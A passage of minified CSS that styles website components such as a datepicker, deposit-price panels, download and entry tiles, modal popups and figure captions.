(min-width:1025px){.content__banner_width_fullscreen,.content__figure_width_fullscreen{margin:0}}.content__banner_mobile_only,.content__figure_mobile_only{display:block}@media only screen and (min-width:1025px){.content__banner_mobile_only,.content__figure_mobile_only{display:none}}.content__banner_desktop_only,.content__figure_desktop_only{display:none}@media only screen and (min-width:1025px){.content__banner_desktop_only,.content__figure_desktop_only{display:block}}.content__section_style_grey{background-color:#f5f5f5}.content__section_style_milk{background-color:#fbfbfb}@media only screen and (min-width:1025px){.content__section_type_mobile{display:none}}.content__section_type_desktop{display:none}@media only screen and (min-width:1025px){.content__section_type_desktop{display:block}}.content__filter-group{position:relative;z-index:100;width:100%;max-width:982px;margin:0 auto;padding:48px 0 10px}@media only screen and (min-width:768px){.content__filter-group{padding:48px 0}}.content__filter-group:last-child{margin-bottom:0}.content__card-group{padding:40px 0 80px}@media only screen and (min-width:768px){.content__card-group{padding:11px 0 73px}}.content__suggestion{padding:40px 0 0}@media only screen and (min-width:768px){.content__suggestion{padding:22px 0 0}}.content__card-detail{padding:0 0 78px}@media only screen and (min-width:1025px){.content__card-detail{padding:0 0 57px}}.content__card-detail_type_simple{padding:0 0 55px}@media only screen and (min-width:1025px){.content__card-detail_type_simple{padding:0 0 25px}}@media only screen and (min-width:1025px){.content__card-detail_type_mobile{display:none}}.content__offer-group{padding:77px 0}@media only screen and (min-width:1025px){.content__offer-group{padding:83px 0 86px}}.content__contact-panel{padding:45px 0 70px}@media only screen and (min-width:768px){.content__contact-panel{padding:45px 0 70px}}.content__map-panel{padding:69px 0 75px}@media only screen and (min-width:768px){.content__map-panel{padding:50px 0 70px}}.content__accordeon-group{width:100%;max-width:926px;margin:0 auto;padding:33px 0 54px}@media only screen and (min-width:768px){.content__accordeon-group{padding:10px 0 70px}}.content__blog{margin:0 0 18px}@media only screen and (min-width:1025px){.content__blog{margin:0 0 80px}}.content__blog:last-child{margin-bottom:0}.content__panel{display:block}@media only screen and (max-width:1024px){.content__panel_state_closed{display:none}}@media only screen and (max-width:1024px){.content__panel_state_open{display:block}}.content__panel-controls{display:block;padding:0 17px 22px}@media only screen and (min-width:1025px){.content__panel-controls{display:none}}.content__control{display:block;width:100%;margin:0 0 14px}.content__control:last-child{margin-bottom:0}.content__result{display:block;padding:0 0 20px}@media only screen and (min-width:1025px){.content__result{display:none}}.content__title{display:block;margin:0 0 10px}.content__title:last-child{margin-bottom:0}.content__text{display:block;margin:0 0 10px}.content__text:last-child{margin-bottom:0}.content__fixed-panel{position:fixed;left:0;bottom:0;z-index:500;width:100%;display:block;padding:0 37px 24px;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.2)),to(rgba(0,0,0,0)));background:linear-gradient(0deg,rgba(0,0,0,.2),rgba(0,0,0,0));-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}@media only screen and (min-width:1025px){.content__fixed-panel{display:none}}.content__fixed-panel_state_hidden{visibility:hidden;pointer-events:none;opacity:0}.content__note{display:block;margin:0 0 12px;color:#9a9ab1;font-size:12px;text-align:center}.content__note:last-child{margin-bottom:0}.content_offset_none{padding:0}.content_offset_none .content__filter-group{max-width:100%;padding:19px 0 0}.content_offset_none .content__card-group{padding:30px 0 0}@media only screen and (max-width:1024px){.content_detail_redesign{padding-top:29px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__header{margin-bottom:14px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__header:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .content__offer-group{padding:0 0 33px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__card-detail{padding:0 0 20px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__card-detail_type_simple{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__header{display:block;margin-bottom:19px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__header:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__photo{margin-bottom:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__photo:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__title{margin-bottom:9px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__title:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__stickers{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__sticker{display:inline-block;vertical-align:middle;margin:0;padding:5px 3px 0 0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__subtitle{margin-bottom:14px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__group{margin-bottom:42px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__group:last-child{margin-bottom:0}}.content_detail_redesign .card-detail__group+.card-detail__deposit-panel{margin-top:-20px}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__price-group{margin-bottom:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__price-group:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__panel{margin-bottom:17px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__panel:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile{max-width:190px;padding:12px 14px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile_width_full{max-width:none}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile .card-detail__subtitle{margin-bottom:8px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__heading{margin-bottom:19px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__heading:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__photo{margin-bottom:29px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__photo:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__title{margin-bottom:3px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__title:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__subtitle{margin-bottom:10px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__general{margin-bottom:28px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__general:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__price-list{padding-top:4px;margin-bottom:-3px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__price-list:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__details>.card-detail__controls{margin:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__control-group{margin-bottom:12px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__control-group:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_layout_collapsing .card-detail__general{margin:0 0 21px}.content_detail_redesign .card-detail_layout_collapsing .card-detail__general:last-child{margin-bottom:0}.content_detail_redesign .card-detail_layout_collapsing .card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.content_detail_redesign .card-detail_layout_collapsing .card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 55%;flex:0 1 55%;width:55%;max-width:55%}.content_detail_redesign .card-detail_layout_collapsing .card-detail__control-item{-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.content_detail_redesign .card-detail_layout_collapsing .card-detail__controls{margin:0 0 20px}}@media only screen and (min-width:1025px){.content_detail_redesign .card-detail_layout_collapsing .card-detail__panel-link{display:none}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__item{margin-bottom:12px}}.content_detail_redesign .card-detail__item:last-child{margin-bottom:0}@media only screen and (max-width:1024px){.content_detail_redesign .section{padding:40px 0}}@media only screen and (max-width:1024px){.content_detail_redesign .section__offer-group{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field_spacing_l{padding-top:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0 0 0 18px}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group__list{margin:-20px -10px}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group__item{padding:20px 10px}}@media only screen and (max-width:1024px){.content_detail_redesign .card__controls{padding-left:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card__image{-o-object-fit:contain;object-fit:contain}}.control-group{display:block;text-align:center}@media only screen and (min-width:768px){.control-group{text-align:right}}.control-group__price-group{display:block;margin:0 0 20px}.control-group__price-group:last-child{margin-bottom:0}.control-group__prices{display:block}@media only screen and (min-width:768px){.control-group__prices{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.control-group__price-item{display:block;margin:0 0 16px;font-size:22px;line-height:1.17}@media only screen and (min-width:768px){.control-group__price-item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 20px 0 0}}.control-group__price-item:last-child{margin:0}.control-group__price{display:inline-block;vertical-align:middle;font-weight:700}.control-group__currency{display:inline-block;vertical-align:middle;font-weight:300}.control-group__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 20px}@media only screen and (min-width:768px){.control-group__controls{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.control-group__controls:last-child{margin-bottom:0}.control-group__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:180px;margin:0 0 20px}@media only screen and (min-width:768px){.control-group__control{margin:0 0 0 20px}}.control-group__control:last-child{margin:0}.control-group__label{display:block;margin:0 0 5px;font-size:16px;font-weight:500;line-height:1.17}.control-group__label:last-child{margin-bottom:0}.data-group{display:block}.data-group__section{position:relative;margin:0 0 42px;padding:0 0 43px}.data-group__section:after{content:'';position:absolute;left:0;bottom:0;width:100px;max-width:100%;height:1px;background:currentColor}.data-group__section:last-child{margin-bottom:0;padding-bottom:0}.data-group__section:last-child:after{display:none}.data-group__item{display:block;margin:0;padding:0}.data-group__checkbox{padding:10px 0}@media only screen and (min-width:768px){.data-group_layout_columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.data-group_layout_columns .data-group__section{margin:0 0 40px;padding:0}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0}}.data-group_layout_columns .data-group__section:after{display:none}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section:nth-child(2n){padding:0 0 0 11px}}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section:nth-child(2n+1){padding:0 11px 0 0}}.data-group_layout_columns .data-group__section:last-child{margin-bottom:0}.data-item{position:relative;display:block;padding:9px 0}.data-item__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.data-item__main{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.data-item__status{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;padding:0 0 0 8px;font-size:12px;line-height:1}.data-item__label{display:block;margin:0 0 7px;color:#c2c4c6;font-size:12px;line-height:1.17}.data-item__label:last-child{margin-bottom:0}.data-item__field{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.data-item__content{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.data-item__input{display:block;width:100%;height:19px;padding:0;color:#464655;font-size:16px;font-weight:500;line-height:1.17;background:transparent;border:0;outline:0}.data-item__input::-webkit-input-placeholder{color:#464655;font-size:16px}.data-item__input:-ms-input-placeholder{color:#464655;font-size:16px}.data-item__input::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input::placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::-webkit-input-placeholder{color:#464655;font-size:16px}.data-item__input:focus:-ms-input-placeholder{color:#464655;font-size:16px}.data-item__input:focus::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input[readonly]::-webkit-input-placeholder{color:#c2c4c6;font-size:16px}.data-item__input[readonly]:-ms-input-placeholder{color:#c2c4c6;font-size:16px}.data-item__input[readonly]::-moz-placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__input[readonly]::-ms-input-placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__input[readonly]::placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__text{font-size:16px;font-weight:500;line-height:1.17}.data-item__select{display:block;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;max-width:80px;margin:0 8px 0 0}.data-item_state_inactive .data-item__text{color:#c2c4c6}.datepicker-dropdown{width:280px;padding:15px 10px 12px;font-size:16px;background:#fff;border:0;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.datepicker-dropdown{padding:20px 26px 24px}}.datepicker-dropdown .datepicker-picker{-webkit-box-shadow:none;box-shadow:none}.datepicker-dropdown .datepicker-cell,.datepicker-dropdown .datepicker-view .week{width:32px;line-height:32px}.datepicker-dropdown .datepicker-cell{position:relative;height:auto}.datepicker-dropdown .datepicker-cell:before{content:'';position:absolute;top:0;left:0;display:block;width:calc(100% - 4px);height:calc(100% - 4px);border:2px solid transparent;border-radius:50%}.datepicker-dropdown .datepicker-cell:after{content:'';position:absolute;top:2px;left:2px;z-index:2;display:block;width:calc(100% - 4px);height:calc(100% - 4px);background-color:transparent;border-radius:50%}.datepicker-dropdown .datepicker-cell.focused:not(.selected){color:#fff;background:#00732f}.datepicker-dropdown .datepicker-cell.selected,.datepicker-dropdown .datepicker-cell.range{color:#a9d3ab;font-weight:400;background-color:#00732f}.datepicker-dropdown .range-start{border-radius:50% 0 0 50%}.datepicker-dropdown .range-end{border-radius:0 50% 50% 0}.datepicker-dropdown .range-start.range-end{border-radius:50%}.datepicker-dropdown .datepicker-cell.range-end:not(.selected),.datepicker-dropdown .datepicker-cell.range-start:not(.selected),.datepicker-dropdown .range-start:not(.selected),.datepicker-dropdown .range-start.selected,.datepicker-dropdown .range-end:not(.selected),.datepicker-dropdown .range-end.selected{color:#fff;background-color:#00732f}.datepicker-dropdown .datepicker-cell.range-end:not(.selected):before,.datepicker-dropdown .datepicker-cell.range-start:not(.selected):before,.datepicker-dropdown .range-start:not(.selected):before,.datepicker-dropdown .range-start.selected:before,.datepicker-dropdown .range-end:not(.selected):before,.datepicker-dropdown .range-end.selected:before{border-color:#2b662e}.datepicker-dropdown .datepicker-cell.range-end:not(.selected):after,.datepicker-dropdown .datepicker-cell.range-start:not(.selected):after,.datepicker-dropdown .range-start:not(.selected):after,.datepicker-dropdown .range-start.selected:after,.datepicker-dropdown .range-end:not(.selected):after,.datepicker-dropdown .range-end.selected:after{background:rgba(31,73,33,.431)}.datepicker-dropdown .datepicker-cell.range:not(.disabled):not(.focused):not(.today):hover{color:#fff;background-color:#00732f}.datepicker-dropdown .datepicker-grid{width:100%}.datepicker-dropdown .datepicker-view .dow{height:auto;padding:0;color:#9a9ab1;font-size:10px;font-weight:700;text-transform:uppercase;line-height:16px}.datepicker-dropdown .datepicker-controls .button{height:32px}.datepicker-dropdown .datepicker-header .datepicker-controls .button,.datepicker-dropdown .datepicker-header .datepicker-controls .button:hover,.datepicker-dropdown .datepicker-header .datepicker-controls .button:focus,.datepicker-dropdown .datepicker-header .datepicker-controls .button:active{color:#9a9ab1;font-size:16px;font-weight:400;line-height:2;background:transparent;border:0;outline:0}.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn,.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:hover,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:hover{position:relative;height:32px;font-size:0}.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:before,.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:hover:before,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:before,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:hover:before{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:8px;height:8px;background:transparent;border-top:2px solid #00732f;border-right:2px solid #00732f;border-radius:0;-webkit-transform:translate(-75%,-50%) rotate(45deg);transform:translate(-75%,-50%) rotate(45deg)}.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:before{-webkit-transform:translate(-25%,-50%) rotate(-135deg);transform:translate(-25%,-50%) rotate(-135deg)}.datepicker-orient-right .range-start{border-radius:0 50% 50% 0}.datepicker-orient-right .range-end{border-radius:50% 0 0 50%}.deposit-panel{display:block}.deposit-panel__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 12px;padding:0 25px 0 12px}.deposit-panel__heading:last-child{margin-bottom:0}.deposit-panel__title{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 auto 0 0}.deposit-panel__prices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 0 0 15px}.deposit-panel__prices:first-child{padding-left:0}.deposit-panel__prices .deposit-panel__price{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 12px}.deposit-panel__prices .deposit-panel__price:first-child{margin-left:0}.deposit-panel__price{display:block;margin:0 0 4px;font-size:22px;font-weight:700}.deposit-panel__price:last-child{margin-bottom:0}.deposit-panel__price_style_primary{color:#00732f}.deposit-panel__price_style_strike{text-decoration:line-through}.deposit-panel__price_state_hidden{display:none}.deposit-panel__panel{display:block;margin:0 0 20px;padding:17px 14px 18px 12px;background:#f6f6fb;border-radius:10px}.deposit-panel__panel:last-child{margin-bottom:0}.deposit-panel__caption{display:block;margin:0 0 8px;color:#00732f;font-size:15px;font-weight:700}.deposit-panel__caption:last-child{margin-bottom:0}.deposit-panel__field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.deposit-panel__input{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 0 6px}.deposit-panel__input:first-child{margin-left:0}.deposit-panel__description{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:100%;color:#9a9ab1;font-size:15px}.deposit-panel__final{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 25px 0 12px}.deposit-panel__total{display:block;-webkit-box-flex:1;-ms-flex:1 1 55%;flex:1 1 55%;width:55%;max-width:55%;padding:0 16px 0 0}.deposit-panel__total:only-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.deposit-panel__total:last-child{padding-right:0}.deposit-panel__label{display:block;margin:0 0 8px;color:#9a9ab1;font-size:15px;text-transform:uppercase}.deposit-panel__label:last-child{margin-bottom:0}.deposit-panel__vat{display:block;margin:0 0 4px;color:#9a9ab1;font-size:10px}.deposit-panel__vat:last-child{margin-bottom:0}.deposit-panel__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.deposit-panel__control-label{color:#9a9ab1;margin:0 0 8px}.deposit-panel__control-label:last-child{margin-bottom:0}.deposit-panel__link{color:#00732f;width:auto;padding:0;font-size:18px;font-weight:700;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.deposit-panel__link:hover{color:#04c4ef;text-decoration:underline}.download-group{position:relative;display:block;overflow:hidden}.download-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-25px;padding:0;list-style:none}.download-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:100px;max-width:250px;margin:25px;padding:0}.download-group__item:last-child{margin-right:0}.download-item{display:block;color:inherit;font-size:14px;line-height:1.29;text-decoration:none;background:transparent;border:0;outline:0}.download-item__icon-wrapper{display:block;margin:0 0 10px}.download-item__icon-wrapper:last-child{margin-bottom:0}.download-item__icon{display:block;width:40px;height:40px;fill:#00732f}.download-item__text{display:block;min-height:43px}.entry-group{display:block;overflow:hidden}.entry-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px -25px;padding:0;list-style:none}.entry-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;width:100%;max-width:100%;padding:20px 25px}@media only screen and (min-width:768px){.entry-group__item{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}}@media only screen and (min-width:1025px){.entry-group__item{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;width:33.333333%;max-width:33.333333%}}.entry-snippet{display:block}.entry-snippet__illustration{position:relative;display:block;margin:0 0 27px}.entry-snippet__illustration:last-child{margin-bottom:0}.entry-snippet__image{display:block;width:100%;height:auto}.entry-snippet__content{display:block}.entry-snippet__heading{display:block;margin:0 0 7px;font-size:22px;font-weight:500}@media only screen and (min-width:768px){.entry-snippet__heading{margin:0 0 8px}}.entry-snippet__heading:last-child{margin-bottom:0}.entry-snippet__note{display:block;margin:0 0 14px;color:#9a9ab1;font-size:12px}.entry-snippet__note:last-child{margin-bottom:0}.entry-snippet__fields{display:block;margin:0 0 10px}.entry-snippet__fields:last-child{margin-bottom:0}.entry-snippet__footer{display:block;margin:0 0 10px}.entry-snippet__footer:last-child{margin-bottom:0}.entry-snippet__link{color:#00732f;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}.entry-snippet__link:hover,.entry-snippet__link:focus{color:#04c4ef}.entry-tile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.entry-tile__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 20px 0 0}.entry-tile__image{display:block;width:40px;height:40px;-o-object-fit:contain;object-fit:contain}.entry-tile__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;color:#464655;font-size:16px;font-weight:500}.entry-tile__link{color:inherit;text-decoration:none;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.entry-tile__link:hover{color:#00732f;text-decoration:none}.entry-tile__caption{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;color:#9b9b9b;font-size:16px}.entry-tile_layout_vertical{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px;text-align:center}.entry-tile_layout_vertical .entry-tile__illustration{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 8px}.entry-tile_layout_vertical .entry-tile__illustration:last-child{margin-bottom:0}.entry-tile_layout_vertical .entry-tile__image{width:120px;height:60px;margin:0 auto;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:50% 50%;object-position:50% 50%}.entry-tile_layout_vertical .entry-tile__title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 4px;font-size:15px;line-height:1.172}.entry-tile_layout_vertical .entry-tile__title:last-child{margin-bottom:0}.entry-tile_layout_vertical .entry-tile__link:before{content:'';position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.entry-tile_layout_vertical .entry-tile__caption{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 4px;font-size:15px;line-height:1.172}.entry-tile_layout_vertical .entry-tile__caption:last-child{margin-bottom:0}.entry-tiles{display:block}.entry-tiles__list{display:grid;grid-template-columns:repeat(auto-fill,minmax(16%,1fr));grid-gap:12px 42px}.entry-tiles__item{display:block}.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(40%,1fr));grid-gap:16px}@media only screen and (min-width:768px){.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(22%,1fr))}}@media only screen and (min-width:1025px){.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(12%,1fr));grid-gap:16px}}.example{display:block}.example__title{margin:0 0 25px;font-size:25px;font-weight:700}.example__title:last-child{margin-bottom:0}.example__group{margin:0 0 30px;padding:0 0 30px;border-bottom:1px dashed #e8e8e8}.example__group:last-child{margin-bottom:0;border-bottom:0}.example__description{margin:0 0 20px;color:#000;font-size:16px;line-height:1.6}.example__description:last-child{margin-bottom:0}.example__source{margin:0 0 20px;padding:10px;font-size:14px;line-height:1.4;background:#fbfbfb;border:1px solid #e8e8e8}.example__source:last-child{margin-bottom:0}.example__source .hljs{padding:5px 10px;background:transparent}.example__source .hljs-ln-numbers{padding:0 5px 0 0;color:#e8e8e8}.example__source_border_none{border:0}.example__source_border_top{border:0;border-top:1px solid #e8e8e8}.example__source_border_right{border:0;border-right:1px solid #e8e8e8}.example__source_border_bottom{border:0;border-bottom:1px solid #e8e8e8}.example__source_border_left{border:0;border-left:1px solid #e8e8e8}.example__result{padding:10px;background:#fbfbfb;border:1px solid #e8e8e8}.example__result_border_none{border:0}.example__result_border_top{border:0;border-top:1px solid #e8e8e8}.example__result_border_right{border:0;border-right:1px solid #e8e8e8}.example__result_border_bottom{border:0;border-bottom:1px solid #e8e8e8}.example__result_border_left{border:0;border-left:1px solid #e8e8e8}.example__tabs{margin:0 0 20px}.example__tabs:last-child{margin-bottom:0}.fancybox-is-open .fancybox-bg{background-color:#464655;opacity:.4}.fancybox-slide{padding:0;background:#fff}@media only screen and (min-width:768px){.fancybox-slide{padding:10px;background:transparent}}.fancybox-slide .fancybox-close-small{top:4px;width:44px;height:44px;padding:5px;color:#9a9ab1}.fancybox-content{padding:20px 30px}.fancybox-can-swipe .fancybox-content{cursor:default}.figure{display:block;overflow:hidden;width:auto;max-width:100%}@media only screen and (min-width:1025px){.figure__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:0}}.figure__holder_cols_1{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.figure__item{display:block;padding:10px 0}@media only screen and (min-width:1025px){.figure__item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:auto;flex-basis:auto;padding:0}}.figure__item:first-child.figure__item:last-child{padding:0}.figure__item:first-child{padding-top:10px}@media only screen and (min-width:1025px){.figure__item:first-child{padding-top:0}}.figure__item:last-child{padding-bottom:15px}@media only screen and (min-width:1025px){.figure__item:last-child{padding-bottom:0}}.figure__image{display:block;width:auto;max-width:100%;height:auto;margin:0 auto}@media only screen and (min-width:480px){.figure__image{min-width:331px}}@media only screen and (min-width:768px){.figure__image{min-width:auto}}.figure__caption{display:block;padding:19px 30px 10px;font-size:18px;font-weight:400;font-style:italic;line-height:1.16;text-align:center}@media only screen and (min-width:1025px){.figure__caption{padding:21px 0 0}}.figure__caption_type_muted{padding:11px 20px 0;color:#9a9ab1;font-size:12px}@media only screen and (min-width:1025px){.figure__caption_type_muted{padding:10px 0 0}}.figure__caption_align_left{text-align:left}.figure__caption_align_center{text-align:center}.figure__caption_align_right{text-align:right}@media only screen and (min-width:1px){.figure__caption_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.figure__caption_align_xs-center{text-align:center}}@media only screen{.figure__caption_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.figure__caption_align_s-left{text-align:left}}@media only screen and 